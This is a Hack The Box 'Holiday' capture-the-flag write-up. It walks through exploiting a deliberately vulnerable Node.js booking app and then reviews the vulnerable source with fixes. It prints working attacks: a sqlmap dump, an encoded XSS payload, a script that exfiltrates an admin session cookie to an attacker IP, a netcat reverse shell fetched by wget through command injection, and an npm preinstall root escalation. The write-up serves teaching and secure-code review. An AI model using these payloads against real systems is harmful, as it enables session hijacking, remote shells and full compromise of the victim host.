Hack The Box - Holiday - Source Code Analysis
Introduction

The hack the box machine “Holiday” is a hard machine which requires knowledge in the areas of user agent filtering, SQL injections, XSS filter evasion, command injection and NodeJS packages. In this post, we study the coding mistakes behind the vulnerabilites and how to remediate them. Spotting vulnerabilties through code reviews is a very useful skill when performing white-box penetration testing, hence why writeups like this one might be useful!
The next two sections provide an overview of the exploitation process followed by a code analysis to identify the vulnerabilites in the source code. Feel free to skip or skim the next section if you already know how to exploit this particular Hack The Box machine.
Overview of the Exploitation
The first step is to scan the host for open ports. This can be done using nmap by executing a command like nmap -p- -sS -sC 10.10.10.25 which scans for all potentially open ports using a SYN scan followed by a version scan and script scan on the open ports. From the results, it is possible to see that port 22 and 8000 are open and that SSH and HTTP are running on these ports. The next step is to bruteforce for directories or files on the web application. Depending on the user agent, one might get different results. More specifically, some user agents result in a 200 OK while others result in a 404 Not Found. One of the user agents that works is “Linux”. As such, the command below can be used to enumerate web pages and find a login panel at http://10.10.10.25:8000/login.
1
gobuster dir -u http://10.10.10.25:8000 -w /usr/share/seclists/Discovery/Web-Content/big.txt --useragent "Linux"
Next, sqlmap can be used to leak database content since there is an SQL injection vulnerability in the username field. This can be performed by capturing a login attempt in BURP, saving it to a file named “linux.req” and executing the following command.
1
sqlmap -r linux.req --level=5 --risk=3 -T users --dump -threads 10
From the output of the command, it is possible to obtain the username “RickA” and password hash “fdc8cd4cff2c19e0d1022e78481ddf36”. This password hash can then be cracked with an online cracking tool such as crackstation to obtain the password “nevergonnagiveyouup”. Then, it is possible to login with these credentials at the login panel at http://10.10.10.25:8000/login. After logging in, we are redirected to http://10.10.10.25:8000/agent where we can see different bookings. Clicking on a booking leads us to the page http://10.10.10.25:8000/vac/[ID] where [ID] is the id of the selected booking. On this page, we can click the “Notes” tab to reach the page shown below, where we can add a note to the selected booking. In addition, there is a text message stating that all notes has to be approved my an administrator.

At this point, one could suspect that a stored XSS vulnerability could be present since submitted notes might not be filtered appropriately. It is, however, not easy to verify this since we can not see the notes we submit until an administrator reviews them. However, after playing around a bit with various payloads and filter evasion techniques, it is possible to verify that an XSS vulnerability exists by tricking the administrators browser to perform a request to our host. More specifically, it is possible to inject JavaScript code in the administrators browser by abusing an img tag while representing the JavaScript payload with character codes. The template below can be used for creating notes which execute JavaScript in the administrators browser. Note that [payload] is a sequence of comma separated integers which result in a JavaScript payload when converted to a string using UTF-16.
1
<img src="x/><script>eval(String.fromCharCode([payload]));</script>">
Representing JavaScript with character codes can be automated in Python, as shown below. To make things easy, we use a payload which requests a JavaScript file from a remote host which it then executes. We save this file with the name “generateEvilNote.py” for later use. Note that the IP 10.10.14.25 is the IP of the attacking computer and might thus be different depending on your VPN connection.
1
2
3
payload = """document.write('<script src="http://10.10.14.25/x.js"></script>')"""
nums = [str(ord(i)) for i in payload]
print('<img src="x/><script>eval(String.fromCharCode('+','.join(nums)+'));</script>">')
Next, we put the JavaScript below in a file named “x.js”. This code requests a specific booking page, encodes the response with base64 and then sends us the base64 encoded response. The idea is to retreive a specific booking page in the context of the administrator, since the page might include interesting session specific content. Note that the IP 10.10.14.25 has to be changed to your IP over the VPN connection for the script to be successful.
1
2
3
4
5
6
req1 = new XMLHttpRequest();
req1.open("GET","http://localhost:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65",false);
req1.send();
req2 = new XMLHttpRequest();
req2.open("GET","http://10.10.14.25/leak?x="+btoa(req1.responseText),false);
req2.send();
The next step is to start a web server by executing
sudo python3 -m http.server 80 in the directory where the x.js file is located. Thereafter, we generate the payload by executing python3 generateEvilNote.py, submit it as a note and wait for less than a minute. After waiting for a bit, the web server receives a request for the x.js file and a subsequent request which leaks the base64 encoded response.
We can then proceed to copy the base64 encoded content from the web server output and putting it in a file named “x.b64”. Then, we simply execute the command cat x.b64 | base64 -d, retrieve the cookie named “connect.sid” from the output of the command, place it in our browser session and navigate to http://10.10.10.25:8000/admin. At this point, we have hijacked the administrators session and navigating to the URL thus leads us to the page shown below.

When logged in as an administrator, there is a possiblity to export bookings or notes by pushing the buttons at the bottom of the page shown above. Pushing one of the buttons sends a GET requests to the “/admin/export” endpoint which includes a table name in a parameter named “table”. After trying to send a variety of URL encoded special characters through this parameter, it is possible to deduce that the value of the table parameter is placed in a bash command which is executed. However, there is a filter in place which only allows for certain characters. One of the characters is the ampersand character & which can be used to execute any bash commands which can pass the filter.
1
2
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.25 9000 >/tmp/f

Armed with this information, we can create a file named rs with the reverse shell payload content above (Note that the IP has to be changed to the IP of your computer). We place this in the web server root of the Python web server started earlier. We then start a listener by executing the command nc -lvnp 9000 and visit the two URLs below while logged in as an administrator. This downloads and executes the rs file on the target host. Note that %26 is the URL encoded representation of the ampersand character &.
1
2
http://10.10.10.25:8000/admin/export?table=x%26wget+168431129/rs
http://10.10.10.25:8000/admin/export?table=x%26bash+rs
Once these two URLs have been visited, the netcat listener receives a connection from the target and we are greeted with a bash prompt, as can be seen below.
The next step is to perform a privilege escalation to get code execution as root. The privilege escalation can be performed by abusing sudo rights on npm. By executing sudo -l, it is possible to see the line (ALL) NOPASSWD: /usr/bin/npm i * which means that we can install arbitrary NodeJS packages with root privileges. This could be dangerous as it is possible install a NodeJS package which executes a set of bash commands before the installation process begins.
To create such a package, we execute the command mkdir privescPackage and create a file named “package.json” in the newly created directory privescPackage. We then fill the package.json file with the content below. At line 5 to 7, we define a preinstall script which states that the command /bin/bash -i should be executed before the installation begins. Note that we won’t need to create the main file index.js, defined on line 4, since the payload should be executed before the installation.
1
2
3
4
5
6
7
8
{
  "name": "privescPackage",
  "version": "1.0.0",
  "main": "index.js",
  "scripts": {
    "preinstall": "/bin/bash -i"
  }
}
Next, we simply attempt to install the package using the command sudo npm i privescPackage --unsafe. Shortly after executing the command, we acquire a shell on the target in the context of the root user, as can be seen in the image below

Code Analysis
To get started with the code analysis, I started by downloading the code from the machine using the scp command. More specifically, I changed the password of the root user to “root” by executing passwd and submitting the new password. Then, I downloaded the folder /home/algernon/app by executing scp -r root@10.10.10.25:/home/algernon/app /tmp/app and typing the password “root”.

After downloading the folder, I opened it in the text editor VSCode. This showed me the files which are visible in the image above. The folder had a file named “package.json” which stated that the main file was named “index.js”. As such, this file became the starting point for the analysis.
User Agent Filtering
The content of the project’s index.js file is shown below. Here, the waterfall function is used to call multiple functions. One of these functions is the setupApp function(line 18) which calls the appSetup function whose code can be found in the file setup/app.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
var async = require('async');

var dbSetup = require('./setup/db');
var appSetup = require('./setup/app');
var routerSetup = require('./setup/router');
var serverSetup = require('./setup/server');
var xssSetup = require('./setup/xss');

var scope = { };

async.waterfall([
	function setupDb(callback) {
		dbSetup(function(err, db) {
			scope.db = db;
			return callback();
		});
	},
	function setupApp(callback) {
		appSetup(function(err, app, router) {
			scope.app = app;
			scope.router = router;
			return callback();
		});
	},
	function setupRouter(callback) {
		routerSetup(scope, callback);
	},
	function setupServer(callback) {
		serverSetup(scope, function(err, server) {
			scope.server = server;
			return callback();
		});
	},
	function setupXss(callback) {
		xssSetup(scope, callback);
	}
], function() {
	console.log('Server up');
});
The setup/app.js file, shown below, contains a function which defines an anonymous function that ensures that different HTTP responses are provided for different user agents. More specifically, the function uses the NodeJS package express-useragent to get user agent related information. It then uses this information in the sense that it does not allow access to any web pages unless either req.useragent.isDesktop or req.useragent.isMobile are True, as can be seen at line 12.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[...]
var useragent = require('express-useragent');

module.exports = function(callback) {
  var app = express();
  var router = express.Router();

  app
    .use(compression())
    .use(useragent.express())
    .use(function(req, res, next) {
      if (req.useragent.isDesktop || req.useragent.isMobile) return next()

      res.status(404)
      return next('Cannot GET ' + req.path)
    })
[...]
    .use(router);
  return callback(null, app, router);
};
The source code of the web application also contains a folder named “node_modules” which contains all NodeJS packages which it uses. As such, there is another folder in this folder named “express-useragent” which corresponds to the express-useragent package used above. By studying the package.json file of the express-useragent package, we find the line below which states that the main file of the package is node_modules/express-useragent/index.js.
1
"main": "./index.js",
The content of the index.js file of the express-useragent package is shown below. As can be seen at line 28, the req.useragent is set to ua.Agent. This is interesting since the value we are interested in are req.useragent.isDesktop and req.useragent.isMobile which thus corresponds to ua.isDesktop and ua.isMobile. These are most probably defined somewhere in the functions between line 20 to 27.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
var usrg = require('./lib/express-useragent');
var UserAgent = usrg.UserAgent;
module.exports = new UserAgent();
module.exports.UserAgent = UserAgent;
module.exports.express = function () {
return function (req, res, next) {
    var source = req.headers['user-agent'] || '';
    if (req.headers['x-ucbrowser-ua']) {  //special case of UC Browser
        source = req.headers['x-ucbrowser-ua'];
    }
    var ua = new UserAgent();
    if (typeof source === 'undefined') {
        source = "unknown";
    }
    ua.Agent.source = source.replace(/^\s*/, '').replace(/\s*$/, '');
    ua.Agent.os = ua.getOS(ua.Agent.source);
    ua.Agent.platform = ua.getPlatform(ua.Agent.source);
    ua.Agent.browser = ua.getBrowser(ua.Agent.source);
    ua.Agent.version = ua.getBrowserVersion(ua.Agent.source);
    ua.testNginxGeoIP(req.headers);
    ua.testBot();
    ua.testMobile();
    ua.testAndroidTablet();
    ua.testTablet();
    ua.testCompatibilityMode();
    ua.testSilk();
    ua.testKindleFire();
    req.useragent = ua.Agent;
    if ('function' === typeof res.locals) {
        res.locals({useragent: ua.Agent});
    } else {
        res.locals.useragent = ua.Agent;
    }
    next();
  };
};
After searching through the functions from line 20 to 27, it can be deduced that the only function which modfies the isMobile or isDesktop booleans is the testMobile function which can be found in the file node_modules/express-useragent/lib/express-useragent.js. The content of this function is showed below. To pass the if statement in the source code seen earlier, we need either isMobile or isDesktop to be true. As such, we only need to match any of the case statements in any of the switch statements in the code below. For example, if ua.Agent.isChromeOS is True, isDesktop will become True and we will get a 200 OK from the web application when requesting the “/login” page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
this.testMobile = function testMobile() {
  var ua = this;
  switch (true) {
    case ua.Agent.isWindows:
    case ua.Agent.isLinux:
    case ua.Agent.isMac:
    case ua.Agent.isChromeOS:
      ua.Agent.isDesktop = true;
      break;
    case ua.Agent.isAndroid:
    case ua.Agent.isSamsung:
      ua.Agent.isMobile = true;
      ua.Agent.isDesktop = false;
      break;
    default:
  }
  switch (true) {
    case ua.Agent.isiPad:
    case ua.Agent.isiPod:
    case ua.Agent.isiPhone:
    case ua.Agent.isBada:
    case ua.Agent.isBlackberry:
    case ua.Agent.isAndroid:
    case ua.Agent.isWindowsPhone:
      ua.Agent.isMobile = true;
      ua.Agent.isDesktop = false;
      break;
    default:
  }
  if (/mobile/i.test(ua.Agent.source)) {
    ua.Agent.isMobile = true;
    ua.Agent.isDesktop = false;
  }
};
By further studying the code in the express-useragent.js file, it is possible to find the getOS function, shown below. This function sets the boolean properties which could be seen in the previous code block (isWindows, isLinux, isMac e.t.c), using regular expressions. These regular expressions are stored in the object this._OS.
1
2
3
4
5
6
7
8
9
10
11
this.getOS = function (string) {
  switch (true) {
    case this._OS.WindowsVista.test(string):
      this.Agent.isWindows = true;
      return 'Windows Vista';
    case this._OS.Windows7.test(string):
      this.Agent.isWindows = true;
      return 'Windows 7';
    [...]
  }
};
At the top of the same file, we can see the definition of the _OS object. Part of this object is shown below. This object contains regular expressions which correspond to different operating systems. For example, one of the regular expressions is /cros/i which corresponds to ChromeOS, as can be seen at line 5.
1
2
3
4
5
6
this._OS = {
  Windows10: /windows nt 10\.0/i,
  Windows81: /windows nt 6\.3/i,
  [...]
  ChromeOS: /cros/i,
};


This means that we should be able to send a request with the user agent set to “cros” to set the isDesktop variable to True and reach the login page. The pictures below show such a request and the corresponding response headers in burp. As can be seen at the top of the response, the status code is 200 OK, meaning that we succesfully passed the User Agent filter.
If this code was present in a real code base, security professionals would likely have recommended the developers to not rely on the User-Agent header for access control since the User-Agent header can be modified by the end user.
SQL Injection Vulnerability
In the index.js file of the web application, shown below, it is possible to see that the function routerSetup is called at line 9 and that the code for this function is defined in the file setup/router.js. The router.js file contains the code which is executed when specific endpoints are queried. As such, a good starting point for the analysis of the SQL injection vulnerability is the function which handles POST requests to the /login endpoint.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[...]
var routerSetup = require('./setup/router');
[...]
var scope = { };

async.waterfall([
[...]
	function setupRouter(callback) {
		routerSetup(scope, callback);
	},
[...]
]
[...]
);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
module.exports = function(scope, callback) {
  [...]
  scope.router.post('/login', function(req, res) {
    if (req.body.username == 'admin' && req.body.password == 'myvoiceismypassport') {
      req.session.username = 'admin';
      req.session.admin = true;
      res.redirect('/admin');
    } else {
      var query = 'SELECT id, username, password, active FROM users WHERE (active=1 AND (username = "' + req.body.username +'"))';
      var queryStart = +new Date();

      scope.db.get(query, function(err, row) {
        var queryEnd = +new Date();
        var queryTime = queryEnd - queryStart;
        if (err) return res.render('login.hbs', { internalError: err, publicError: 'Error Occurred', query: query, queryTime: queryTime });
        if (!row) return res.render('login.hbs', { publicError: 'Invalid User', query: query, queryTime: queryTime });
        if (row.password == crypto.createHash('md5').update(req.body.password).digest('hex')) {
          req.session.username = row.username;
          res.redirect('/agent');
        } else {
          res.render('login.hbs', { username: row.username, publicError: 'Incorrect Password', query: query, queryTime: queryTime });
        }
      });
    }
  });
  [...]
};
The code block above shows the code in the router.js file which corresponds to the /login endpoint. What is important to note here is that the user controllable parameter req.body.username is placed into a string at line 9, without first being filtered. This string is assigned to the variable query which is then sent to the the database through the scope.db.get function call at line 12. This means that the statement below is the statement which is executed by the database. Note that [username] represents the username supplied in the body of the login request.
SELECT id, username, password, active FROM users WHERE (active=1 AND (username = "[username]"))
If we let [username] be ") OR HEX(RANDOMBLOB(100000000)) OR ("x, we can force a time delay to verify that we have remote code execution on the machine by turning the query into the query shown below. This works by creating a large random binary object and converting it to hex using the RANDOMBLOB and HEX functions, which will take a couple of seconds. The first and last part of the username ") OR and OR ("x are used to ensure that the query is still a valid query after the injection.
SELECT id, username, password, active FROM users WHERE (active=1 AND (username = "") OR HEX(RANDOMBLOB(100000000)) OR ("x"))

It can be validated that this payload works by studying the “Time Total” field in the output of the curl command shown above. At this point, data can be exfiltrated through time-based blind SQL injection attacks, either manually or automatically using automated tools like sqlmap.
To prevent SQL Injection vulnerabilities, the general recommendation is to use prepared statements. It is also, normally, strongly recommended to always filter user supplied input using a white list of allowed characters. This is important since it prevents special characters from being interpreted in dangerous ways.
XSS Vulnerability
The XSS vulnerability seen earlier, arose because it was possible to submit notes that would not be filtered before being placed in the database and because the notes of the database were not properly filtered before being displayed. To understand this flawed XSS filter implentation, we can start by studying the setup/router.js file where the XSS filter is configured.
The code block below shows the part of the router.js file which configures the XSS filter. The first thing worth noticing here is that the src tag of img entities is white listed at line 3 to 5. According to the documentation of this package, this means that img entities and src tags of these entities, won’t be removed by the XSS filter which normally removes any potentially dangerous HTML entities or tags. The second thing to note is that spaces, single quotes ' and double quotes " are removed from the value of the src tag of img entities, at line 7. This means that any other characters than these three are allowed as the value of the src tag of img entities.
1
2
3
4
5
6
7
8
9
10
var xss = require('xss');
var xssFilter = new xss.FilterXSS({
  whiteList: {
    img: ['src']
  },
  onTagAttr: function (tag, name, value, isWhiteAttr) {
    if (name === 'src' && isWhiteAttr) return name + '=' + value.replace(/["' ]/g, '') + '';
    return null;
  }
});
In the code we just studied, the xss.FilterXSS object is assigned to a variable named “xssFilter”. This variable is then used later on in the code of the router.js file, as can be seen in the code block below. The code block shows the code which is executed when a GET request is performed to the /vac/[uuid] endpoint (where [uuid] is the ID of a booking). In this code, a database query is performed at line 4, using the ID provided in the path of the GET request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
scope.router.get('/vac/:uuid', function(req, res) {
  if (!req.params.uuid) return res.redirect('/login');

  scope.db.all('SELECT bookings.*, notes.id AS note_id, notes.body AS note_body, notes.created AS note_created, notes.approved AS note_approved FROM bookings LEFT JOIN notes ON notes.booking_id = bookings.id WHERE bookings.uuid=? ORDER BY note_created ASC', [req.params.uuid], function(err, rows) {
    if (err || !rows || !rows.length) return res.redirect('/login');

    var transformedRows = rows.reduce(function(previous, current) {
      if (!previous[current.uuid]) {
        previous[current.uuid] = current;
        previous[current.uuid].notes = [ ];
      }

      if (current.note_body) {
        previous[current.uuid].notes.push({
          body: xssFilter.process(current.note_body, { onIgnoreTagAttr: function(tag, name, value, isWhiteAttr) { console.log(arguments); if (name === "src" && isWhiteAttr) { return value; } return null; } }),
          created: moment(current.note_created).format("dddd, MMMM Do YYYY, h:mm:ss a"),
          approved: current.note_approved,
          id: current.note_id
        });
      }

      return previous;
    }, { });
    var transformedRows2 = Object.keys(transformedRows).map(function(curKey) {
      if (!transformedRows[curKey].notes.length) delete transformedRows[curKey].notes;
      return transformedRows[curKey];
    });

    var row = transformedRows2[0];

    row.start = moment(row.start).format("dddd, MMMM Do YYYY, h:mm:ss a");
    row.end = moment(row.end).format("dddd, MMMM Do YYYY, h:mm:ss a");
    res.render('vac.hbs', { booking: row, username: req.session.username, admin: req.session.admin, cookie: req.headers.cookie });
  });
});
This query fetches the booking information which corresponds to the provided ID and then a call is performed to the callback function defined between line 4 and 34. In the callback function at line 7, a function is applied to the result of the query. This function is defined from line 7 to line 20 and applies the flawed XSS filter to notes from the database at line 15. Since notes aren’t filtered before being placed in the database, it is possible to sneak JavaScript code through the flawed XSS filter and execute JavaScript code in the administrators browser!
A first recommendation here could have been to not white list the img tag when defining the XSS filter, unless absolutely necessary. A second recommendation could be to always apply HTML entity encoding before outputting special characters to the Document Object Model. Finally, a last recommendation could be to filter submitted notes for unwanted characters before placing them in the database.
Command Injection Vulnerability
The starting point for the analysis of this vulnerability is the function corresponding to the /admin/export endpoint. This function is shown below and can be found in the setup/router.js file. At line 1, it is stated that the endpoint /admin/exports can be reached through GET requests and that any such requests should be handled by the function which is defined between line 1 to 14. At line 4, the regular expression /[^a-z0-9& \/]/g matches everything that is not an alphanumeric character, the & character, the space character and the forward slash / character. Anything that is matched will be removed. In addition, the server will respond with a 500 Internal Server Error error message, as stated by line 5.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
scope.router.get('/admin/export', function(req, res) {
  console.log('Admin Export', req.query)
  if (!req.session.admin) return res.redirect('/login');
  var filteredTable = req.query.table.replace(/[^a-z0-9& \/]/g, '')
  if (filteredTable != req.query.table) return res.status(500).send('Invalid table name - only characters in the range of [a-z0-9&\\s\\/] are allowed');

  exec('sqlite3 hex.db SELECT\\ *\\ FROM\\ ' + filteredTable, function(err, stdout, stderr) {
    res.header('Cache-Control', 'private, no-cache, no-store, must-revalidate');
    res.header('Expires', '-1');
    res.header('Pragma', 'no-cache');
    res.attachment('export-' + req.query.table + '-' + (+new Date()));
    res.send(stdout);
  });
});
If the user supplied value of req.query.table passes the filter, it is placed into a string at line 7. This string is sent to the exec function together with a callback function. At the top of the router.js file, the exec function is defined as shown below.
1
var exec = require('child_process').exec;
From the documentation of the child_process package, it is possible to learn that the only thing its exec function does is to execute the provided string as a bash command and then call the callback function which it receives as the second argument. What is dangerous here is that the ampersand & character has a special meaning in bash. When used once, it defines the end of a command and states that the command should be executed in the bakground.
This is why it is possible to abuse this endpoint for execution of commands as long as the commands only contain unfiltered characters. More specifically, the executed statement is sqlite3 hex.db SELECT * FROM [userInput] where [userInput] is the filtered user input, assuming that the user input passed the filter. If one sends in a table name of x & [command], where command is a command to execute which can pass the filter, the query becomes sqlite3 hex.db SELECT * FROM x & [command] and the command is executed!
The crucial mistake here is that the special character & is allowed through the filter and that the user input is placed into a bash command in a dangerous way. The best remediation here would be to place the filtered user input within single quotes as this would have caused bash to interpret the user input as a literal string regardless of any special characters. In other words, the first argument of the exec function should have been the line below.
1
'sqlite3 hex.db SELECT\\ *\\ FROM\\ \'' + filteredTable + '\''